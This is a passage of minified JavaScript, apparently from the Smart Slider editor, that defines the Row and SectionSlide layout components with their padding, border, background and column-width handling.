i.initStyleMode("row",s.stylemode,["#layerfields-row-border-mode"]),i.fragmentEditor.editor.generator.registerField(s.href),i.fragmentEditor.editor.generator.registerField(s.bgimage),i.fragmentEditor.editor.generator.registerField(s.bgcolor),i.fragmentEditor.editor.generator.registerField(s.bgcolorgradientend),s},i.prototype.getIcon=function(){return"ssi_16 ssi_16--row"},i.prototype.addProperties=function(t){this.createProperty("opened",1,t,this),c.ComponentCommonAbstract.prototype.addProperties.call(this,t),this.createProperty("href","",t),this.createProperty("href-target","_self",t),this.createProperty("aria-label","",t),this.createProperty("bgimage","",t),this.createProperty("bgimagex",50,t),this.createProperty("bgimagey",50,t),this.createAdvancedProperty(new c.LayerAdvancedProperty("bgcolor","00000000",{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("bgcolorgradient","off",{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("bgcolorgradientend","00000000",{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("borderwidth","0|*|0|*|0|*|0",{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("borderstyle","solid",{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("bordercolor","ffffffff",{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("borderradius",0,{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("boxshadow","0|*|0|*|0|*|0|*|00000080",{"-hover":r},this,"stylemode"),t),this.createProperty("fullwidth",1,t),this.createProperty("stretch",0,t),this.createDeviceProperty("inneralign",{desktopPortrait:"inherit"},t),this.createDeviceProperty("padding",{desktopPortrait:"10|*|10|*|10|*|10|*|px"},t),this.createDeviceProperty("gutter",{desktopPortrait:20},t),this.createDeviceProperty("wrapafter",{desktopPortrait:0,mobilePortrait:1,mobileLandscape:1},t)},i.prototype.historyDeleteSelf=function(){this.delete()},i.prototype.historyCreateSelf=function(t,i,s){var n=new c.Row(this.fragmentEditor,t.getSelf(),{});n.create(i),this.setSelf(n);for(var h=n.container.getSortedLayers(),r=0;r<h.length;r++)s[r].setSelf(h[r])},i.prototype.create=function(i){var s,n=function(i){return t("<div class='n2-ss-layer'></div>").append(t("<div class='n2-ss-layer-row n2-ss-layer-with-background'></div>").append(t("<div class='n2-ss-layer-row-inner'></div>").append(i))).attr("data-sstype","row")},h=function(i){return t("<div class='n2-ss-layer' data-sstype='col'></div>").append(t("<div class='n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content'></div>").append(i))};switch(i){case"structure-2col":s=n([h(),h()]);break;case"structure-3col":s=n([h(),h(),h()]);break;case"structure-1col":default:s=n([h()])}"slide"===this.group.type&&(this.originalProperties=d({width:"100%",align:"center",valign:"top",top:20},this.originalProperties)),c.ComponentCommonAbstract.prototype.create.call(this,s),this.initUI(),this.container.startWithExistingNodes(!1),this._syncpadding(),this._syncinneralign(),this._syncfullwidth(),this._syncstretch(),this._syncbgThrottled(),this._syncborder(),this._syncborderradius(),this._syncboxshadow(),this.renderModeProperties(),this.container.renderModeProperties(),c.History.get().addSimple(this,this.historyDeleteSelf,this.historyCreateSelf,[this.group,i,this.container.getSortedLayers()]),this._onReady()},i.prototype.load=function(t,i){c.ComponentCommonAbstract.prototype.load.call(this,t,i),this.initUI(),this.container.startWithExistingNodes(i),this._syncpadding(),this._syncinneralign(),this._syncfullwidth(),this._syncstretch(),this._syncbgThrottled(),this._syncborder(),this._syncborderradius(),this._syncboxshadow(),this._onReady()},i.prototype.initUI=function(){new c.UICanvasItem(this.layer,{canvasUIManager:this.fragmentEditor.canvasUIManager,layer:this,$layer:this.layer}),this.uiSpacing=new c.UISpacingPadding(this.$row,this.fragmentEditor,{stop:this.es.bind(this)}),this.editorUI.padding=this.uiSpacing.$handles,this.editorUI.columns=this.uiColumns=new c.UIColumns(this.$row,this.fragmentEditor,{columns:"1",gutter:this.getGutter(),start:function(e,t){c.PositionDisplay.get().show("Columns")}.bind(this),colwidth:function(e,t){this.updateColumnWidth(t.currentPercent),c.PositionDisplay.get().update(e,"Columns",Math.round(100*t.currentPercent[t.index])+"% &mdash; "+Math.round(100*t.currentPercent[t.index+1])+"%")}.bind(this),stop:function(e,t){c.PositionDisplay.get().hide("Columns"),this.setRealColsWidth(t.currentFractions)}.bind(this)})},i.prototype.doubleClick=function(){t('[data-tab="row"]').trigger("click")},i.prototype.es=function(i,s){var n=this.getPadding().split("|*|");for(var h in s.changed){var r=s.changed[h];switch(h){case"top":n[0]=Math.round(r);break;case"right":n[1]=Math.round(r);break;case"bottom":n[2]=Math.round(r);break;case"left":n[3]=Math.round(r)}}this.setProperty("padding",n.join("|*|")),t("#layerrow-padding").data("field").insideChange(n.join("|*|"))},i.prototype._createLayer=function(){return t('<div class="n2-ss-layer"><div class="n2-ss-layer-row n2-ss-layer-with-background"><div class="n2-ss-layer-row-inner"></div></div></div>').attr("data-sstype",this.type)},i.prototype.historyDeleteCol=function(t,i){i.getSelf().delete()},i.prototype.historyCreateCol=function(t,i){var s=t.getSelf().createCol();i.setSelf(s)},i.prototype.createCol=function(){var t=new c.Col(this.fragmentEditor,this,{});return c.History.get().addSimple(this,this.historyDeleteCol,this.historyCreateCol,[this,t]),t.create(t._createLayer()),this.isReady()&&this.placement.updatePosition(),t},i.prototype.createRow=function(){this.$row=this.layer.find(".n2-ss-layer-row:first"),this.$rowInner=this.$row.find(".n2-ss-layer-row-inner:first"),0===this.$rowInner.length&&(this.$rowInner=t('<div class="n2-ss-layer-row-inner"></div>').append(this.$row.find("> *")).appendTo(this.$row)),this.container=new c.LayerContainer(this),this.container.setLayerContainerElement(this.$rowInner),this.addClassElement(this.layer),this.addClassElement(this.$row,"-inner"),this._createLayerListRow();var i=t('<div class="n2_layer_navigation_list_layer__title_label_folder" data-action="open-close"><i class="ssi_16"></i></div>').prependTo(this.$rowLabel).on("click",this.switchOpened.bind(this));nextend.tooltip.addElement(i,n2_("Open/Close")),this.container.$ul.appendTo(this.layerRow),this.readyDeferred.done(this._syncopened.bind(this))},i.prototype.activate=function(){c.ComponentCommonAbstract.prototype.activate.apply(this,arguments),this.columnsField.setRow(this),this.uiColumns.setOption("active",1)},i.prototype.deActivate=function(){this.uiColumns.setOption("active",0),c.ComponentCommonAbstract.prototype.deActivate.apply(this,arguments)},i.prototype.switchOpened=function(e){e.preventDefault(),c.WindowManager.actionPrevent("ComponentRowActivate"),this.layerRow.hasClass("n2_layer_navigation_list_layer--closed")?this.setProperty("opened",1):this.setProperty("opened",0)},i.prototype._syncopened=function(){this.getProperty("opened")?(this.layerRow.removeClass("n2_layer_navigation_list_layer--closed"),this.container.$ul.css("display",""),this.layer.triggerHandler("opened")):(this.layerRow.addClass("n2_layer_navigation_list_layer--closed"),this.container.$ul.css("display","none"),this.layer.triggerHandler("closed"))},i.prototype.forceOpen=function(){this.layerRow.hasClass("n2_layer_navigation_list_layer--closed")&&(this.layerRow.removeClass("n2_layer_navigation_list_layer--closed"),this.container.$ul.css("display",""),this.layer.triggerHandler("opened"))},i.prototype.removeForceOpen=function(){this.getProperty("opened")||this.layerRow.hasClass("n2_layer_navigation_list_layer--closed")||(this.layerRow.addClass("n2_layer_navigation_list_layer--closed"),this.container.$ul.css("display","none"),this.layer.triggerHandler("closed"))},i.prototype.getSortedColumns=function(){for(var t=this.container.getSortedLayers(),i=[],s=0;s<t.length;s++)t[s]instanceof c.Col&&i.push(t[s]);return i},i.prototype.getColumns=function(){for(var t=this.getSortedColumns(),i=[],s=0;s<t.length;s++)i.push(t[s].getProperty("colwidth"));return i.join("+")},i.prototype.getColumnsOrdered=function(){for(var t=this.getOrderedColumns(),i=[],s=0;s<t.length;s++)i.push(t[s].getProperty("colwidth"));return i.join("+")},i.prototype.getPadding=function(){return this.getProperty("padding")},i.prototype._syncpadding=function(){var t=this.getPadding().split("|*|"),i=t.pop(),s=t.join(i+" ")+i;this.$row.css("padding",s),this.uiSpacing&&this.uiSpacing.setOption("current",s),this.update()},i.prototype.refreshColumnsWidth=function(){var t,i=parseInt(this.getProperty("wrapafter")),s=this.getGutter(),n=s/2,h=this.getOrderedColumnsVisible();for(this.$rowInner.css({width:"calc(100% + "+s+"px)",margin:"-"+n+"px"}),t=0;t<h.length;t++)h[t].layer.css("margin",n+"px");if(i>0)if(this.$row.attr("data-row-wrapped","1"),this.$rowInner.css("flex-wrap","wrap"),i<=h.length){var r,o=new Array(Math.ceil(h.length/i)).fill(0);for(t=0;t<h.length;t++)o[r=Math.floor(t/i)]+=h[t].getWidthPercentage();for(t=0;t<h.length;t++)r=Math.floor(t/i),h[t].layer.css("width","calc("+h[t].getWidthPercentage()/o[r]*100+"% - "+s+"px)")}else for(t=0;t<h.length;t++)h[t].layer.css("width","auto");else if(this.$row.attr("data-row-wrapped","0"),this.$rowInner.css("flex-wrap",""),this.isFullWidth())for(t=0;t<h.length;t++)h[t].layer.css("width",h[t].getWidthPercentage()+"%");else for(t=0;t<h.length;t++)h[t].layer.css("width","auto")},i.prototype.getGutter=function(){return this.getProperty("gutter")},i.prototype._syncgutter=function(){this.refreshColumnsWidth(),this.update()},i.prototype._syncwrapafter=function(){this.isDeleted||this.isDeleteStarted||(this.refreshColumnsWidth(),this.update())},i.prototype.getOrderedColumns=function(){return this.getSortedColumns().sort((function(t,i){return t.getRealOrder()-i.getRealOrder()}))},i.prototype.getOrderedColumnsVisible=function(){return this.getOrderedColumns().filter((function(t){return t.showsOnCurrent}))},i.prototype.getInnerAlign=function(){return this.getProperty("inneralign")},i.prototype._syncinneralign=function(){c.ComponentAbstract.innerAlignToStyle(this.$row,this.getInnerAlign()),this.refreshTextAlign()},i.prototype._syncfullwidth=function(){this.layer.toggleClass("n2-ss-layer--block",this.isFullWidth()),this.layer.toggleClass("n2-ss-layer--auto",!this.isFullWidth()),this.update()},i.prototype.isFullWidth=function(){return 1===parseInt(this.getProperty("fullwidth"))},i.prototype._syncstretch=function(){this.layer.toggleClass("n2-ss-stretch-layer",1==this.getProperty("stretch"))},i.prototype._syncborderwidth=i.prototype._syncbordercolor=i.prototype._syncborderstyle=i.prototype["_syncborderstyle-hover"]=i.prototype["_syncbordercolor-hover"]=i.prototype["_syncborderwidth-hover"]=function(){this._syncborder()},i.prototype._syncborder=function(){var t=this.getProperty("borderstyle"),i=this.getProperty("bordercolor"),s=this.getProperty("borderwidth");this.addLocalStyle("normal","border",this.getBorderCSS(t,i,s));var n="",h=!1,o=this.getProperty("borderstyle-hover"),a=this.getProperty("bordercolor-hover"),c=this.getProperty("borderwidth-hover");o!==r&&o!=t&&(h=!0),a!==r&&a!=i&&(h=!0),c!==r&&c!=s&&(h=!0),h&&(o===r&&(o=t),a===r&&(a=i),c===r&&(c=s),n=this.getBorderCSS(o,a,c)),this.addLocalStyle("hover","border",n),this.update()},i.prototype.getBorderCSS=function(t,i,s){var n="";if("none"!==t){n+="border-color:"+N2Color.hex2rgbaCSS(i)+";",n+="border-style:"+t+";";n+="border-width:"+(s=s.split("|*|")).join("px ")+"px;"}return n},i.prototype._syncborderradius=i.prototype["_syncborderradius-hover"]=function(){var t=this.getProperty("borderradius");t>=0&&this.addLocalStyle("normal","borderradius","border-radius:"+t+"px;");var i=this.getProperty("borderradius-hover");i&&i!=t?this.addLocalStyle("hover","borderradius","border-radius:"+i+"px;"):this.addLocalStyle("hover","borderradius","")},i.prototype._syncboxshadow=i.prototype["_syncboxshadow-hover"]=function(){var t=this.getProperty("boxshadow");this.addLocalStyle("normal","boxshadow",this.getBoxShadowCSS(t.split("|*|")));var i="",s=this.getProperty("boxshadow-hover");s!==r&&s!=t&&(i=this.getBoxShadowCSS(s.split("|*|"))),this.addLocalStyle("hover","boxshadow",i)},i.prototype.getBoxShadowCSS=function(t){return 0==t[0]&&0==t[1]&&0==t[2]&&0==t[3]||0==N2Color.hex2alpha(t[4])?"":"box-shadow:"+t[0]+"px "+t[1]+"px "+t[2]+"px "+t[3]+"px "+N2Color.hex2rgbaCSS(t[4])+";"},i.prototype._synchref=i.prototype["_synchref-target"]=i.prototype["_syncaria-label"]=function(){},i.prototype._syncbgimage=i.prototype._syncbgimagex=i.prototype._syncbgimagey=i.prototype._syncbgcolor=i.prototype._syncbgcolorgradient=i.prototype._syncbgcolorgradientend=i.prototype["_syncbgcolor-hover"]=i.prototype["_syncbgcolorgradient-hover"]=i.prototype["_syncbgcolorgradientend-hover"]=function(){this._syncbgThrottled()},i.prototype._syncbgThrottled=function(){var t="",i=this.fragmentEditor.editor.generator.fill(this.getProperty("bgimage"));if(""!==i){var s=parseInt(this.getProperty("bgimagex"));isFinite(s)||(s=50);var n=parseInt(this.getProperty("bgimagey"));isFinite(n)||(n=50),t+='--n2bgimage:URL("'+nextend.imageHelper.fixed(i)+'");',t+="background-position:50% 50%,"+s+"% "+n+"%;"}var h=this.fragmentEditor.editor.generator.fill(this.getProperty("bgcolor")),o=this.getProperty("bgcolorgradient"),a=this.fragmentEditor.editor.generator.fill(this.getProperty("bgcolorgradientend")),c=this.getBackgroundCSS(h,o,a,t)+t;this.addLocalStyle("normal","bgcolor",c);var l="",u=!1,d=this.getProperty("bgcolor-hover"),f=this.getProperty("bgcolorgradient-hover"),_=this.getProperty("bgcolorgradientend-hover");d!==r&&d!=h&&(u=!0),f!==r&&f!=o&&(u=!0),_!==r&&_!=a&&(u=!0),u&&(d===r&&(d=h),f===r&&(f=o),_===r&&(_=a),l=this.getBackgroundCSS(d,f,_,t)+t),this.addLocalStyle("hover","bgcolor",l)},i.prototype.getBackgroundCSS=function(t,i,s,n){if(0!==N2Color.hex2alpha(t)||"off"!==i&&0!==N2Color.hex2alpha(s))switch(i){case"horizontal":return"--n2bggradient:linear-gradient(to right, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%);";case"vertical":return"--n2bggradient:linear-gradient(to bottom, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%);";case"diagonal1":return"--n2bggradient:linear-gradient(45deg, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%);";case"diagonal2":return"--n2bggradient:linear-gradient(135deg, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%);";case"off":default:return""!==n?"--n2bggradient: linear-gradient("+N2Color.hex2rgbaCSS(t)+", "+N2Color.hex2rgbaCSS(t)+");":"background-color:"+N2Color.hex2rgbaCSS(t)+";"}return""},i.prototype.getData=function(t){var i=c.ComponentCommonAbstract.prototype.getData.call(this,t);return t.itemsIncluded&&(i.cols=this.container.getData(t)),i},i.prototype.moveCol=function(t,i){this._moveCol(t,i);var s=c.History.get().addValue(this,this.historyMoveCol,[]);s&&s.setValues({oldIndex:i,newIndex:t},{oldIndex:t,newIndex:i})},i.prototype.moveColOrOrder=function(t,i){var s,n,h,r=this.container.getSortedLayers(),o=this.getSortedColumns(),a=o[t],c=o[i];for(s=0;s<r.length;s++)if(r[s]===a){n=s;break}for(s=0;s<r.length;s++)if(r[s]===c){h=s;break}if("desktopPortrait"===this.getMode())this.moveCol(n,h);else{var l=this.getOrderedColumns(),u=l[n];for(l.splice(n,1),l.splice(h,0,u),s=0;s<l.length;s++)l[s].setProperty("order",s+1);this.refreshUI()}},i.prototype._moveCol=function(t,i){var s=this.container.getSortedLayers();this.container.insertLayerAt(s[t],i),this.refreshUI()},i.prototype.historyMoveCol=function(t){this._moveCol(t.oldIndex,t.newIndex)},i.prototype.setRealColsWidth=function(t){for(var i=this.getOrderedColumns(),s=0;s<t.length;s++)i[s].setProperty("colwidth",t[s].toFraction());this.refreshColumnsWidth(),this.update(),this.refreshUI()},i.prototype.updateColumnWidth=function(t){var i,s=this.getOrderedColumns(),n=[];for(i=0;i<s.length;i++)n.push(s[i].getWidthPercentage()),s[i].widthPercentage=100*t[i];for(this.refreshColumnsWidth(),i=0;i<s.length;i++)s[i].widthPercentage=n[i];this.update()},i.prototype.activateColumn=function(t,e){this.container.getSortedLayers()[t].activate(e)},i.prototype.onChildCountChange=function(){if(!this.isDeleted&&!this.isDeleteStarted){var t=this.getSortedColumns(),i=t.length;if(i){for(var s=this.getColumns().split("+"),n=0,h=0;h<s.length;h++)n=new Fraction(s[h]).add(n);if(1!=n.valueOf())for(h=0;h<i;h++)t[h].setProperty("colwidth","1/"+i);else for(h=0;h<i;h++)t[h]._synccolwidth();this.refreshUI()}this._syncgutter()}},i.prototype.renderModeProperties=function(t){c.ComponentCommonAbstract.prototype.renderModeProperties.call(this,t),this._syncpadding(),this._syncinneralign(),this._syncgutter(),this.isActive&&this.columnsField.setRow(this)},i.prototype.highlightStructure=function(t){t=t||4e3,this.isStructureHighlighted&&(a(this.isStructureHighlighted),this.isStructureHighlighted=!1);var i=this.getSortedColumns();this.layer.addClass("n2_layer_highlight_row_structure");for(var s=0;s<i.length;s++)i[s].layer.addClass("n2_layer_highlight_row_structure");this.isStructureHighlighted=o(function(){if(!this.isDeleted){this.layer.removeClass("n2_layer_highlight_row_structure");for(var t=0;t<i.length;t++)i[t].isDeleted||i[t].layer.removeClass("n2_layer_highlight_row_structure")}}.bind(this),t)},i.prototype.refreshUI=function(){this.isDeleteStarted||(this.isActive&&this.columnsField.setRow(this),this.refreshColumnsWidth(),this.uiColumns.setOption("columns",this.getColumnsOrdered()))},i.prototype.getLLDroppable=function(t){if(this.getProperty("opened")){if("absolute"===t.placement.getType())return{$container:this.container.$ul,layer:this};switch(t.type){case"col":if(t.group===this)return{$container:this.container.$ul,layer:this}}}return!1},i.prototype.getContents=function(){return this.$row},i.prototype.setPropertystylemode=function(t,i,s){this.stylemode=i,this.syncAdvancedField("bgcolor"),this.syncAdvancedField("bgcolorgradient"),this.syncAdvancedField("bgcolorgradientend"),this.syncAdvancedField("borderradius"),this.syncAdvancedField("boxshadow"),this.syncAdvancedField("borderwidth"),this.syncAdvancedField("borderstyle"),this.syncAdvancedField("bordercolor")},i.prototype.onSyncFields=function(){this.fragmentEditor.layerOptions.updateField("stylemode",this.stylemode)},i.prototype.getContextMenuItems=function(){var t=c.ComponentCommonAbstract.prototype.getContextMenuItems.call(this);return t.push({priority:55,label:n2_("Duplicate"),icon:"ssi_16 ssi_16--duplicate",action:this.duplicate.bind(this)}),t.push({priority:1e3,label:n2_("Delete"),icon:"ssi_16 ssi_16--delete",action:this.delete.bind(this),color:"red"}),t},i.prototype.getContextMenuCopySubItems=function(){var t=c.ComponentCommonAbstract.prototype.getContextMenuCopySubItems.call(this);return t.unshift({label:this.label,icon:"ssi_16 ssi_16--layer",action:function(){this.fragmentEditor.clipboard.componentCopy(this)}.bind(this)}),t},i})),c.d("SectionSlide",["$","LayerContainer","ComponentAbstract"],(function(){var t=c.$;function i(i){this.label=n2_("Slide"),this.type="slide",this.contextualBarPosition="center",this.$=i.$,this.isMainGroup=!0,c.ComponentAbstract.prototype.constructor.call(this,i,!1),this.placement.allow("default"),this.layer=this.fragmentEditor.editor.getMainContainerElement().find('.n2-ss-layer[data-sstype="slide"]'),this.layerListUIManager=new c.UILayerList(this.layer,{mainContainer:this,$scrolled:t(".n2_layer_navigation_list")})}return i.prototype=Object.create(c.ComponentAbstract.prototype),i.prototype.constructor=i,i.prototype.getPaddingElement=function(){return this.layer},i.prototype.lateInit=function(){this.load(this.layer,!0),this.getProperty("static-slide")||(this.slideBackground=this.fragmentEditor.editor.getSlideBackground(),this.slideBackground.setRelatedSectionSlide(this))},i.getRegistryDataToFields=function(s){var n=s.fragmentEditor.editor.getAvailableDeviceModes(),h={title:t("#layerslide-title"),publish_up:t("#layerslide-publish_up"),publish_down:t("#layerslide-publish_down"),published:t("#layerslide-published"),description:t("#layerslide-description"),thumbnail:t("#layerslide-thumbnail"),"record-slides":t("#layerslide-slide-generator-slides"),thumbnailType:t("#layerslide-thumbnailType"),ligthboxImage:t("#layerslide-ligthboxImage"),"background-type":t("#layerslide-background-type"),backgroundImage:t("#layerslide-backgroundImage"),backgroundFocusX:t("#layerslide-backgroundFocusX"),backgroundFocusY:t("#layerslide-backgroundFocusY"),backgroundImageOpacity:t("#layerslide-backgroundImageOpacity"),backgroundImageBlur:t("#layerslide-backgroundImageBlur"),backgroundAlt:t("#layerslide-backgroundAlt"),backgroundTitle:t("#layerslide-backgroundTitle"),backgroundColor:t("#layerslide-backgroundColor"),backgroundGradient:t("#layerslide-backgroundGradient"),backgroundColorEnd:t("#layerslide-backgroundColorEnd"),backgroundColorOverlay:t("#layerslide-backgroundColorOverlay"),backgroundMode:t("#layerslide-backgroundMode"),href:t("#layerslide-href"),"href-target":t("#layerslide-href-target"),"aria-label":t("#layerslide-aria-label"),"slide-duration":t("#layerslide-slide-duration"),padding:t("#layerslide-padding")};h.desktopPortrait=t("#layerslide-show-desktop-portrait"),h.desktopLandscape=t("#layerslide-show-desktop-landscape"),h.tabletPortrait=t("#layerslide-show-tablet-portrait"),h.tabletLandscape=t("#layerslide-show-tablet-landscape"),h.mobilePortrait=t("#layerslide-show-mobile-portrait"),h.mobileLandscape=t("#layerslide-show-mobile-landscape"),h.backgroundVideoMp4=t("#layerslide-backgroundVideoMp4"),h.backgroundVideoOpacity=t("#layerslide-backgroundVideoOpacity"),h.backgroundVideoMuted=t("#layerslide-backgroundVideoMuted"),h.backgroundVideoLoop=t("#layerslide-backgroundVideoLoop"),h.backgroundVideoReset=t("#layerslide-backgroundVideoReset"),h.backgroundVideoMode=t("#layerslide-backgroundVideoMode");for(var r=0;r<i.externalDataToField.length;r++)h[i.externalDataToField[r].name]=t("#"+i.externalDataToField[r].id);return n.desktopLandscape||h.desktopLandscape.closest(".n2_field_radio__option").css("display","none"),n.tabletPortrait||h.tabletPortrait.closest(".n2_field_radio__option").css("display","none"),n.tabletLandscape||h.tabletLandscape.closest(".n2_field_radio__option").css("display","none"),n.mobilePortrait||h.mobilePortrait.closest(".n2_field_radio__option").css("display","none"),n.mobileLandscape||h.mobileLandscape.closest(".n2_field_radio__option").css("display","none"),s.fragmentEditor.editor.generator.registerField(h.title),s.fragmentEditor.editor.generator.registerField(h.description),s.fragmentEditor.editor.generator.registerField(h.thumbnail),s.fragmentEditor.editor.generator.registerField(h.backgroundImage),s.fragmentEditor.editor.generator.registerField(h.backgroundFocusX),s.fragmentEditor.editor.generator.registerField(h.backgroundFocusY),s.fragmentEditor.editor.generator.registerField(h.backgroundAlt),s.fragmentEditor.editor.generator.registerField(h.backgroundTitle),s.fragmentEditor.editor.generator.registerField(h.backgroundColor),s.fragmentEditor.editor.generator.registerField(h.backgroundColorEnd),s.fragmentEditor.editor.generator.registerField(h.href),s.fragmentEditor.editor.generator.registerField(h.backgroundVideoMp4),h},i.externalDataToField=[],i.addExternalDataToField=function(t){i.externalDataToField.push.apply(i.externalDataToField,t)},i.prototype.getIcon=function(){return"ssi_16 ssi_16--image"},i.prototype.addProperties=function(t){this.createProperty("title",n2_("Slide"),t),this.createProperty("publish_up","0000-00-00 00:00:00",t),this.createProperty("publish_down","0000-00-00 00:00:00",t),this.createProperty("published",1,t),this.createProperty("description","",t),this.createProperty("record-slides",5,t),this.createProperty("thumbnail","",t),this.createProperty("thumbnailType","default",t),this.createProperty("static-slide",0,t),this.createProperty("slide-duration",0,t),this.createProperty("ligthboxImage","",t);for(var s=0;s<i.externalDataToField.length;s++)this.createProperty(i.externalDataToField[s].name,i.externalDataToField[s].def,t);c.ComponentAbstract.prototype.addProperties.call(this,t),this.createProperty("href","",t),this.createProperty("href-target","",t),this.createProperty("aria-label","",t),this.createProperty("background-type","color",t),this.createProperty("backgroundColor","ffffff00",t),this.createProperty("backgroundGradient","off",t),this.createProperty("backgroundColorEnd","ffffff00",t),this.createProperty("backgroundColorOverlay",0,t),this.createProperty("backgroundImage","",t),this.createProperty("backgroundFocusX",50,t),this.createProperty("backgroundFocusY",50,t),this.createProperty("backgroundImageOpacity",100,t),this.createProperty("backgroundImageBlur",0,t),this.createProperty("backgroundAlt","",t),this.createProperty("backgroundTitle","",t),this.createProperty("backgroundMode","default",t),this.createProperty("backgroundVideoMp4","",t),this.createProperty("backgroundVideoOpacity",100,t),this.createProperty("backgroundVideoMuted",1,t),this.createProperty("backgroundVideoLoop",1,t),this.createProperty("backgroundVideoReset",1,t),this.createProperty("backgroundVideoMode","fill",t),this.createDeviceProperty("padding",{desktopPortrait:"10|*|10|*|10|*|10"},t)},i.prototype.load=function(t,i){c.ComponentAbstract.prototype.load.call(this,t,i),this.initUI(),this._syncpadding(),this.container.startWithExistingNodes(i),this._onReady()},i.prototype.onSpacingStop=function(i,s){var n=this.getPadding().split("|*|");for(var h in s.changed){var r=s.changed[h];switch(h){case"top":n[0]=Math.round(r);break;case"right":n[1]=Math.round(r);break;case"bottom":n[2]=Math.round(r);break;case"left":n[3]=Math.round(r)}}this.setProperty("padding",n.join("|*|")),t("#layerslide-padding").data("field").insideChange(n.join("|*|"))},i.prototype.initUI=function(){this.uiSpacing=new c.UISpacingPadding(this.getPaddingElement(),this.fragmentEditor,{stop:this.onSpacingStop.bind(this)}),this.editorUI.padding=this.uiSpacing.$handles},i.prototype.createRow=function(){this.container=new c.LayerContainer(this),this._createLayerListRow(),this.container.$ul.appendTo(this.layerRow)},i.prototype._start=function(t){this.createRow(),this.placement.start(),this.placement.setMode("default",this.originalProperties),this.animations.init(),this.setGroup(this.group),this.fragmentEditor.$.triggerHandler("layerCreated",this),this.animations.load(),t&&this.$.triggerHandler("created"),this.afterStart(t)},i.prototype.changeEditorMode=function(t){c.LayerDataStorage.prototype.changeEditorMode.call(this,t),this.container.changeEditorModes(t)},i.prototype.getLayerListParent=function(){return t(".n2_layer_navigation_list_layers")},i.prototype.setGroup=function(t){},i.prototype["_syncbackground-type"]=function(){this.slideBackground.setType(this.getProperty("background-type"))},i.prototype.syncBackgroundColor=function(){var t,i=nextend.currentEditor.generator.fill(this.getProperty("backgroundColor")),s=this.getProperty("backgroundGradient");"off"!==s&&(t=nextend.currentEditor.generator.fill(this.getProperty("backgroundColorEnd"))),this.slideBackground.updateColor(i,s,t,this.getProperty("backgroundColorOverlay"))},i.prototype._syncbackgroundColor=i.prototype.syncBackgroundColor,i.prototype._syncbackgroundGradient=i.prototype.syncBackgroundColor,i.prototype._syncbackgroundColorEnd=i.prototype.syncBackgroundColor,i.prototype._syncbackgroundColorOverlay=i.prototype.syncBackgroundColor,i.prototype._syncbackgroundImage=function(t,i){var s=this.getProperty("backgroundImage");this.slideBackground.setImage(nextend.currentEditor.generator.fill(s)),this.slideBackground.setThumbnail(s,t)},i.prototype.syncBackgroundFocus=function(){this.slideBackground.setFocus(nextend.currentEditor.generator.fill(this.getProperty("backgroundFocusX")),nextend.currentEditor.generator.fill(this.getProperty("backgroundFocusY")))},i.prototype._syncbackgroundFocusX=i.prototype.syncBackgroundFocus,i.prototype._syncbackgroundFocusY=i.prototype.syncBackgroundFocus,i.prototype._syncbackgroundImageOpacity=function(){this.slideBackground.setImageOpacity(this.getProperty("backgroundImageOpacity"))},i.prototype._syncbackgroundImageBlur=function(){this.slideBackground.setBlur(this.getProperty("backgroundImageBlur"))},i.prototype._syncbackgroundMode=function(){this.slideBackground.setMode(this.getProperty("backgroundMode"))},i.prototype._syncbackgroundVideoMp4=function(){this.slideBackground.setVideo()},i.prototype._syncbackgroundVideoMode=function(){this.slideBackground.setVideoMode(this.getProperty("backgroundVideoMode"))},i.prototype._syncbackgroundVideoOpacity=function(){this.slideBackground.setVideoOpacity(this.getProperty("backgroundVideoOpacity"))},i.prototype.getPadding=function(){return this.getProperty("padding")},i.prototype._syncpadding=function(){var t=this.getPadding().split("|*|").join("px ")+"px";this.getPaddingElement().css("padding",t),this.update(),this.uiSpacing&&this.uiSpacing.setOption("current",t)},i.prototype.syncShowOnDevice=function(t,i){},i.prototype.renderModeProperties=function(t){c.ComponentCommonAbstract.prototype.renderModeProperties.call(this,t),this._syncpadding()},i.prototype.getData=function(t){var i,s={type:this.type},n=d({},this.property);for(var h in this.deviceProperty)for(i in this.deviceProperty[h]){delete n[i];var o=this.deviceProperty[h][i];o!==r&&(s[h.toLowerCase()+i]=o)}for(i in n)switch(i){case"desktopPortrait":case"desktopLandscape":case"tabletPortrait":case"tabletLandscape":case"mobilePortrait":case"mobileLandscape":s[i.toLowerCase()]=n[i];break;default:s[i]=n[i]}return s.layers=this.container.getData(t),s},i.prototype.getSectionData=function(t){var i,s,n,h={type:this.type},o=["background-type","backgroundAlt","backgroundColor","backgroundColorEnd","backgroundColorOverlay","backgroundFocusX","backgroundFocusY","backgroundGradient","backgroundImage","backgroundImageBlur","backgroundImageOpacity","backgroundMode","backgroundTitle","backgroundVideoLoop","backgroundVideoMode","backgroundVideoMp4","backgroundVideoMuted","backgroundVideoReset","backgroundVideoOpacity","href","href-target","aria-label"],a=["padding"];for(var c in this.deviceProperty)for(i=0;i<a.length;i++)s=a[i],(n=this.deviceProperty[c][s])!==r&&(h[c.toLowerCase()+s]=n);for(i=0;i<o.length;i++)s=o[i],(n=this.property[s])!==r&&(h[s]=n);return h.layers=this.container.getData(t),h},i.prototype.getLLDroppable=function(t){if("absolute"===t.placement.getType()||"content"===t.type)switch(t.type){case"layer":case"row":case"content":return{$container:this.container.$ul,layer:this}}return!1},i.prototype.update=function(){},i.prototype.onChildCountChange=function(){},i.prototype.markEnter=function(e){},i.prototype.markLeave=function(e){},i.prototype.getSelf=function(){return this},i.prototype.getLLDroppables=function(t){return 